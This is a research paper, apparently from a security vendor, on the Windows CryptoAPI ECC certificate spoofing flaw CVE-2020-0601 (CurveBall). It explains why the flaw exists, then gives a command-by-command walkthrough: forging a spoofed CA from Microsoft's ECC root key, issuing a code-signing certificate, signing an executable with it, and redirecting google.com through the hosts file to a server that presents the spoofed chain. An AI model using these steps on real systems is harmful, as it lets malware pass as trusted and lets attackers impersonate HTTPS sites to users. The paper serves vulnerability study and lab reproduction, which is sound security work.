

# **CurveBall Windows CryptoAPI Spoofing CVE-2020-0601**

**RESEARCH PAPER**

**[www.safe.security](http://www.safe.security)**

1



## **Table of Contents**



## **Introduction**

CVE-2020-0601, referred to as CurveBall is a web browser security vulnerability in which the signature of certificates using elliptic curve cryptography (ECC) is not correctly verified. It was discovered and released by the NSA in 2020. The exploit targets Microsoft CryptoAPI, the program library that handles cryptographic functions for the Windows 10 operating system. The vulnerability affects Internet Explorer, Microsoft Edge and Google Chrome.

CVSS 3.x Severity and Metrics:

NIST: NVD Base Score: 8.1 High Vector: CVSS:3.1/AV: N/AC: L/PR: N/UI: R/S: U/C: H/I: H/A: N





### **DESCRIPTION**

A spoofing vulnerability exists in the way Windows CryptoAPI (Crypt32.dll) validates Elliptic Curve Cryptography (ECC) certificates. An attacker could exploit the vulnerability by using a spoofed code-signing certificate to sign a malicious executable, making it appear the file was from a trusted, legitimate source.

ECC relies on different parameters. These parameters are standardized for many curves. However, system didn't check all these parameters. The parameter `G` (the generator) was not checked, and the attacker can therefore supply their own generator, such that when system tries to validate the certificate against a trusted CA, it'll only look for matching public keys, and then use the generator of the certificate.

In order to yield the same public key to spoof the certificate, private key is set to 1

Public Key = Private Key \* Generator

Public Key = Generator

Trusted public key is used as the generator of spoofing certificate; Generator is not validated by system

`MicrosoftECCProductRootCertificateAuthority.cer` is by default a trusted root certificate authority (CA) using ECC on Windows 10. Anything signed with this certificate will therefore automatically be trusted.





## **USAGE**

- Create a certificate with the same public key and parameters of a trusted CA. This will be used as spoofing CA.
- Set the generator (G) to the public key (Q), and have a private key (d) set to `1`, since `Q = dG`.
- Next, create a certificate signing request with the extensions to use, e.g., code signing or server authentication.
- Sign this certificate request with your spoofed CA and CA key, and add the usage extensions.
- Bundle the signed certificate request (now a regular certificate) with the spoofed CA, and a signed and trusted certificate is created.
- When Windows checks whether the certificate is trusted, it'll see that it has been signed by spoofed CA. It then looks at the spoofed CA's public key to check against trusted CA's.
- Open newly signed certificate in Windows, it'll not recognize it as trusted, since it hasn't been tied to anything, thus it will not use the spoofed CA. The spoofed certificate must be installed in system to implement vulnerability.

## **IMPLEMENTATION**

- Files location https://packetstormsecurity.com/files/author/14686/
- Extract the public key from the trusted CA
- ruby main.rb ./MicrosoftECCProductRootCertificateAuthority.cer
- Generate a new x509 certificate based on this key. This will be spoofed CA
- openssl req -new -x509 -key spoofed\_ca.key -out spoofed\_ca.crt





- Generate a new key. It will be used to create a code signing certificate, which we will sign with CA openssl ecparam -name secp384r1 -genkey -noout -out cert.key
- Next, create a new certificate signing request (CSR)

openssl req -new -key cert.key -out cert.csr -config openssl\_tls.conf -reqexts v3\_tls

Sign new CSR with spoofed CA and CA key. This certificate will expire in 2047, whereas the real trusted Microsoft CA will expire in 2043. openssl x509 -req -in cert.csr -CA spoofed ca.crt -CAkey spoofed\_ca.key -CAcreateserial -out cert.crt -days 10000 -extfile openssl\_tls.conf -extensions v3\_tls



Pack the certificate, its key and the spoofed CA into a PKCS12 file for signing executables. openssl pkcs12 -export -in cert.crt -inkey cert.key -certfile spoofed\_ca.crt -name "Code Signing" -out cert.p12



● Sign your executable with PKCS12 file. osslsigncode sign -pkcs12 cert.p12 -n "Signed" -in 7z1900-x64.exe -out 7z1900-x64\_signed.ex





In windows VM, navigate to C: \ Windows \ System32 \ drivers \ etc \ hosts

Add IP address of Ubuntu VM and URL - https://www.google.com





● Files `cert.crt`, `cert.key`, and `spoofed\_ca.crt` are used to serve content. Add the spoofed\_ca.crt as a certificate chain in your server's HTTPS configuration. Configure "index.js" server file.





#### Server is started in Ubuntu VM

